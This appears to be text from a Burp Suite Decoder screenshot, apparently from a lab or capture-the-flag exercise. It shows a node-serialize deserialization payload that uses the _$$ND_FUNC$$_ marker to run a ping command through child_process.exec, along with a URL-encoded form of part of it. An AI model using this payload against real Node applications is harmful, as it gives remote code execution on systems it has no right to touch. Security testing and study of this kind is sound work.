 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Set
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ping -c 1 10.10.14.64',function(error, stdout, stderr){ console.log(stdout)});}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%69%6e%67%20%2d%63%20%31%20%31%30%2e%31%30%2e%31%34%2e%36%34%27%2c%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%20%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%7d%29%3b%7d%28%29%22%7d
Text Hex
Decode as ...